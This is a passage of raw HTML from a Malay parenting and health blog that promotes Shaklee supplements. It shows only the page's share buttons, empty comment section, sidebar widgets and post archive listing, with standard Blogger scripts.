<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=1372932433569246328&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=1372932433569246328&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=1372932433569246328&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=1372932433569246328&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=1372932433569246328&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://akukaksu.blogspot.com/search/label/Ibu%20berpantang' rel='tag'>Ibu berpantang</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MS1DZxs652MXryskApwj0uiKdB-Nzd5U9seMKjSzcpijC3nX_TUeqs_wf5f7X1qo9U1I5Z64I-t4VmNxQpZiiKM9ip0PqhYsVXk343Z-GK4QjsktlMcVeEMN8PKSm7zUfh2HVPa9ykjN/s400/1476708372118.jpg' itemprop='url'/>
</div>
<meta content='CUTE AND BEAUTY' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5881537816998123688?po=1372932433569246328&hl=en-GB&saa=85391&origin=https://akukaksu.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://akukaksu.blogspot.com/2016/10/cara-turunkan-silau-mata.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://akukaksu.blogspot.com/2016/10/cara-hilangkan-jerawat-untuk-remaja.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://akukaksu.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://akukaksu.blogspot.com/feeds/1372932433569246328/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>JOM LINK!</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.suhailaabdul.com' target='_blank'>
ACTIVE & CHARMING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.suhailaabdul.com/2018/12/31/my-best-9-of-2018-suhaila-abdul/' target='_blank'>
MY BEST 9 OF 2018 SUHAILA ABDUL
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sweetmommystory.com/' target='_blank'>
sweetmommystory.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sweetmommystory.com/2018/11/11/5-tips-elak-cyst-berulang-kembali-secara-semulajadi/' target='_blank'>
5 TIPS ELAK CYST BERULANG KEMBALI SECARA SEMULAJADI
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mrsizanie.blogspot.com/' target='_blank'>
Eat Well.Live Well</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mrsizanie.blogspot.com/2018/07/keputihan-punca-hubungan-suami-isteri.html' target='_blank'>
KEPUTIHAN PUNCA HUBUNGAN SUAMI ISTERI RENGGANG
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://akukaksu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Saya Suhaila</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team.
Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan. <a href="#" style="
    text-decoration: underline;
"></a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Produk Shaklee</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/NUTRIWHITE'>NUTRIWHITE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/OMEGA'>OMEGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/Performance%20drink'>Performance drink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Beli sekarang!</h2>
<div class='widget-content'>
<a href='https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&enc_widget_id=304678bd2a45713cc7bfcb1a9e19c8e4'>
<img alt='Beli sekarang!' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcNl5xBVl0GKCYDWRSDHSOXOZJy8z2YXk67w5qUxQGKwZolmNzhQ1C4324o1hbG2ii5aU8RpoXTRs6imRT8L3KVp5w-bl-TlevTMOOJpvBX1T98dpc4B9G-wlQQ3QYgTWjwmhgvTnLTdv/s231/Screen+shot+2017-08-15+at+7.14.18+PM.png' width='330'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Paling digemari</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>
<img alt='PERBEZAAN  KBSM DAN KSSM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEx279PEkF-v-1CTYtlXHdiAoKcwO7Z6937GIPKuri7M6-YgR3ijmPpB5LRfUdVjWQ10LX6mzTMfepKXFogIQNlMYrWXn2EIu9s9yQQUPzVMyUygKtKfiTihygsPmiQjZxe9j2e4gZdHT/s72-c/KSSM+KBSM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>PERBEZAAN  KBSM DAN KSSM</a></div>
<div class='item-snippet'> Kurikulum Standard Sekolah Menengah (KSSM) adalah kurikulum persekolahan yang dilaksanakan di semua sekolah menengah. KSSM akan menggantika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>
<img alt='8 CARA TAMBAHKAN PLATLET DARAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXNwHCeqEJQBDFOC5ga0Hh2ByhyJPUmj5HZ9g0g5sNZWUwMGC1_9uARdjRIek-mIC5ctvQ6r0anZAfymmDEVG8jHDV8819G_-D2IighDeOiyuDMzs-TgHwP_-NQidGIadGYQqZqursSA78/s72-c/kurang+platlet.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>8 CARA TAMBAHKAN PLATLET DARAH</a></div>
<div class='item-snippet'> Kisah dua orang teman saya yang mengalami masalah bayi dalam kandungan meninggal dunia dan juga kelahiran awal seawal 7 bulan menyebabkan s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>
<img alt='10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrQ8jINp2id3TaxxnVemGAjIq_eSHXWeioRrKI3vJ-DUwCysTASKNMoW3AQlDGfcss6IIhB0qJeYNVB4UAeIt2whpgt0r8Jvp3B9nvkDvF2gVQCIcDV7x3y79TdHUjzdG5V7s1PsoyUNSx/s72-c/IMG_20180326_082719.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU</a></div>
<div class='item-snippet'> Pernah dengar tak suntikan depo prevera ? Kebiasaannya ibu-ibu panggil suntikan depo jer. Suntikan sepo ni sangat popular dikalangan wanita...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>
<img alt='KURUS LEPAS BERSALIN SAMPAI  20KG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0fvIArTSzuY_yOA9sOx6irUFfUakYdS_vpoqC7ERuIxoli3CPay_fHLXGRA-ZmaKDrZ1ELecVduG4-9BPZl8Q-XAIuxgxKx1KbYk9oPp5vSDT5DtpGOYlX1LQ-wbm7hRcQ0zDUJaaBALT/s72-c/20150104_170229.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>KURUS LEPAS BERSALIN SAMPAI  20KG</a></div>
<div class='item-snippet'> Hai mommy mommy sekelian. Terima kasih sudi singgah blog kak Su. Sedang mencari cara untuk kurus lepas bersalin?     Kalau korang nak tahu,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>
<img alt='SAYA BENTAN SEMASA DALAM PANTANG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjEGkg_djIh0_orhAI_VFGWbbBNCGpgTzdShnJ7-NLMRZjnqF-c33f7lRSdxzO3jyN_CsjoQiGiIVPGSCGKmr3-wK0wnd72vzbrh8TEFXBNbEbBF6CkYCXyubBPEddh7bEAAczV_iwcWpu/s72-c/IBU+BERSALIN.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>SAYA BENTAN SEMASA DALAM PANTANG</a></div>
<div class='item-snippet'> Korang tau tak apa tu bentan?..Kalau saya..bentan tu maksudnya seluruh badan akan terasa lemah longlai, ditambah bisa bisa sendi, menggigil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Catatan Suhaila</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://akukaksu.blogspot.com/2016/10/kenapa-perlu-ada-landmark-study.html'>KENAPA PERLU ADA LANDMARK STUDY?</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/kenapa-roger-barnett-heboh-sangat.html'>KENAPA ROGER BARNETT HEBOH SANGAT DENGAN LANDMARK ...</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/kisah-suka-duka-dihari-jumaat.html'>PERTANDINGAN PETROSAINS PERINGKAT NEGERI  2016</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/makan-vitamin-ganti-nasi.html'>MAKAN VITAMIN GANTI NASI?</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/cara-turunkan-kadar-kencing-manis-dallm.html'>CARA TURUNKAN KADAR KENCING MANIS DALAM 2 MINGGU</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/5-sebab-kenapa-bedung-bayi-masih-relevan.html'>5 SEBAB KENAPA  BEDUNG BAYI MASIH RELEVAN</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/soya-punca-lelaki-macho-jadi-pondan.html'>SOYA PUNCA LELAKI MACHO JADI PONDAN?</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/pengedar-shaklee-bangi-dan-ukm.html'>PENGEDAR SHAKLEE BANGI DAN UKM</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/anak-saya-sembuh-dari-kanser-tahap-4.html'>ANAK SAYA SEMBUH DARI KANSER LIMFOMA HODGKINS TAHAP 4</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/master-and-haklee.html'>MASTER AND SHAKLEE</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/cara-turunkan-silau-mata.html'>CARA TURUNKAN SILAU MATA</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/cara-elak-baby-lahir-kena-sakit-kuning.html'>CARA ELAK BABY LAHIR KENA SAKIT KUNING</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/cara-hilangkan-jerawat-untuk-remaja.html'>CARA HILANGKAN JERAWAT UNTUK REMAJA</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/makanan-penyebab-kanser.html'>MAKANAN  PENYEBAB KANSER</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/testimoni-sembuh-dari-kanser-payudara.html'>TESTIMONI SEMBUH DARI KANSER PAYUDARA</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/10/lelehan-payudara-petanda-buruk-buat.html'>LELEHAN PAYUDARA PETANDA BURUK BUAT WANITA</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
